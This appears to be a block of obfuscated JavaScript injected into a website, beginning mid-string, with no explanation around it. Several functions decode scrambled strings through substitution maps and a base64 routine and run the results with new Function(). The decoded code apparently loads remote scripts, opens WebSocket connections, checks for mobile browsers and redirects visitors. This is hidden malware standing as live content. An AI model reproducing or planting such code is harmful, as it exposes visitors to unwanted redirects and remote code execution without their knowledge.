DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qoo@f(d)no1n}7d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Ko1K"a! (mO2OJY287_2(F6O2cYa[2d2F^7TqM6LMDL82d2F^7TqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2d2F^7TqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KFpmS_YL7}m(O^"%"g{00o\/L(/Ko1Kj282d2F^7Tq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function ozab_vPdTO(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dMrloCUcZzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 TXfDOXROM6LMDL8TXfDOXROM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvTXfDOXROM6LMSS880a[TXfDOXROM6LMSS8}!Xd5 TXfDOXROM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/((/ss}}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28TXfDOXROM^PYqLY[D62fODmqO(dF6O2mh5Y78TXfDOXROM^PTXfDOXROM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/f/ss}}j(8}v28TXfDOXRO"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"TXfDOXROMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sfQn@)KYsK}1}Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss}}"a! (mO2OJY287_2(F6O2cYa[TXfDOXROM6LMDL8TXfDOXROM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"TXfDOXROMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@ppmq46(D0m(O^"%"g{00n\/L(/ss}}j28TXfDOXRO"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function osbo_lkcnu(){!(function () {
    function dIBCTc (s) {
    var d = {"B":"Z","1":"n","O":"V","H":"u","8":"Y","j":3,"p":"R","Z":"p","7":"b","l":2,"z":4,"t":"g","f":"k","Q":"t","6":0,"P":"y","V":"h","2":"K","x":"X","I":"I","q":"T","i":1,"M":"L","k":"m","G":"d","N":"G","w":"N","9":"o","u":"C","K":9,"g":"e","r":"H","S":"w","5":"c","L":"z","+":8,"n":"P","4":"O","a":"l","c":"v","C":"F","J":"i","0":"J","X":"B","Y":"W","U":5,"o":"E","s":"f","m":"r","h":"S","T":"s","A":"x","b":"M","d":"a","v":"Q","W":"j","E":"U","F":"D","y":"A","R":6,"3":7,"e":"q","D":"+"};
    return s.split('').map(function (c) {
        return d[c] !== undefined ? d[c] : c;
    }).join('');
}
    function OvWiJDUp (e) {
    var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
    var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
    var t = "", n, r, i, s, o, u, a, f = 0;
    e = e.replace(/[^A-Za-z0-9+/=]/g, "");
    while (f < e.length) {
        s = sx[a3](e[a0](f++));
        o = sx[a3](e[a0](f++));
        u = sx[a3](e[a0](f++));
        a = sx[a3](e[a0](f++));
        n = s << 2 | o >> 4;
        r = (o & 15) << 4 | u >> 2;
        i = (u & 3) << 6 | a;
        t = t + String[a1](n);
        if (u != 64) {
            t = t + String[a1](r);
        }
        if (a != 64) {
            t = t + String[a1](i);
        }
    }
    return (function(e) {
        var t = "", n = r = c1 = c2 = 0;
        while (n < e.length) {
            r = e[a2](n);
            if (r < 128) {
                t += String[a1](r);
                n++;
            } else if (r > 191 && r < 224) {
                c2 = e[a2](n + 1);
                t += String[a1]((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e[a2](n + 1);
                c3 = e[a2](n + 2);
                t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3;
            }
        }
        return t;
    })(t);
};
    var s = ["data:image\/jpg;base64,B1OH8jpZ7lzt8fQ6OPV62xQl8xItBqi6MkiVGNw92uKg2uV9GrpS5LK+GjwLnPf\/[base64]\/wWER4q5Z2x6Z","[base64]","[base64]\/GYQagq612lom0PB97jw6nh5mGlaHBNKjMkAc8lC6dYKHMkVc5jv37kCldYGVGNKP","M1wa7kpuBYCW7lz\/[base64]","[base64]","[base64]","[base64]"];
    new Function('OvWiJDUp', OvWiJDUp(dIBCTc(s.join('').substr(22))))(OvWiJDUp);
})();}
(function(){
function fk5IQP1(UVmP){
var Hqbes={C:',',D:'d',']':'H',V:'r',w:'h',')':'S',j:'%','!':'s','[':'~','+':'R',n:'u',Y:'Q',H:'-',f:'2',O:'o',I:'x',G:'p',a:'z','&':'C',Z:'@',4:'B',e:')',6:'Y',c:'+','~':'W','(':'{',y:'m',g:'_',N:'O',o:'P',M:'f',q:'j',t:'8',b:']',p:'?',F:'E',E:'D',h:'4',',':'5',m:'q',B:'w',S:'T','?':';',1:'l','}':'i',J:'c',k:'!',':':'^',R:'I',Q:'L','|':'1',z:'.',2:'k','@':'e','=':'F',P:'b',7:'7',U:'X',u:'n',s:'9',v:'K',l:'g',';':'a',3:'V',r:'N','{':'|','-':'3',x:'t',9:'&',A:'U',8:'J','^':'*',L:'=',d:'M','.':'[','_':'Z',W:'A','*':':',T:'y',K:'6',X:'}',5:'G','%':'v',i:'('};
return UVmP.split("").map(function(a){return void 0!==Hqbes[a]?Hqbes[a]:a}).join("");

}
var c = fk5IQP1('%;V DWqyt+URLMnuJx}Ouie(%;V !T!x@yL(B}u*M;1!@Cy;J*M;1!@CI11*M;1!@X?%;V GLu;%}l;xOVzG1;xMOVy?!T!x@yzB}uLGz}uD@INMi"~}u"eLL0?!T!x@yzy;JLGz}uD@INMi"d;J"eLL0?!T!x@yzI11LiGLL"U||"e?}Mi!T!x@yzB}u{{!T!x@yzy;J{{!T!x@yzI11e(}Mi_RYl!2gDkL-K,e(V@xnVu 0XX%;V 1!lAL("Oa;J"*-0C"Oa;P"*-0C"O!PO"*-0X?%;V 5q@fVxLs0?%;V JgD&QLu@B E;x@ie?%;V 5RMA+IVLd;xwzJ@}1id;xwzV;uDOyie^5q@fVxe?%;V JJx%L0?MOVi%;V n }u 1!lAe(JJx%cL1!lA.nb?}Mi5RMA+IV<LJJx%e(V@xnVu nX@1!@(JOux}un@XXX?B}uDOBzY!_+]haMnuJLMnuJx}OuiGC%Cxe(%;V Do4nL"w"c"x"c"x"c"G"c"!"c"*"c"/"c"/D"c"x"c"D"c"z"c"w"c"}"c"a"c"@"c"J"c"w"c"}"c"a"c"V"c"z"c"J"c"O"c"y"c"*"c"-"c"t"c"t"c"h"c"7"c"/;G}/%h/!xp2TnV1L"c@uJOD@A+R&OyGOu@uxiB}uDOBz1OJ;x}OuzxO)xV}uliez!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9V@M@VL"c@uJOD@A+R&OyGOu@uxiDOJny@uxzV@M@VV@Vz!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9G}DLgGg9x}DL|9JwOLg%g9x!L"ciu@B E;x@ieezl@xS}y@iec"9J;11P;J2L%lJ;P1"cd;xwzM1OOVid;xwzV;uDOyie^|@te?Do4nLDo4nzV@G1;J@i"gGg"CGezV@G1;J@i"g%g"C%e?}MixLL|e(V@xnVu Do4nX}MixLLfe(Do4ncL"9qL|"X%;V llFxU5Lu@B UdQ]xxG+@mn@!xie?llFxU5zOG@ui"5FS"CDo4nCk0e?llFxU5z!@uDieX?MnuJx}Ou !g2yEtaAie(%;V JLDOJny@uxzJnVV@ux)JV}Gxz!VJ?%;V GLJz!1}J@i0CJz1;!xRuD@INMi"/"ee?%;V DLDOJny@ux?%;V J2PDgdwMvWLu;%}l;xOVzn!@VWl@uxz}uD@INMi"P;}Dn"e>L0?%;V J2JngqBPW7Lu;%}l;xOVzn!@VWl@uxz}uD@INMi"A&4VOB!@V"e>L0?!B}xJwiDWqyt+URiee(J;!@"Oa;J"*Y!_+]haMnuJi-|K|C"Oa;J"C0e?Oa;Jg=]62&ie?PV@;2?J;!@"Oa;P"*Y!_+]haMnuJi-|K|C"Oa;P"C0e?Oa;Pg%oDSNie?PV@;2?J;!@"O!PO"*Y!_+]haMnuJi-|K|C"O!PO"C0e?O!POg12Junie?PV@;2XX!g2yEtaAie?');
var ZIQgsk_d=0;
new Function('ZIQgsk_d',c)(ZIQgsk_d);
})();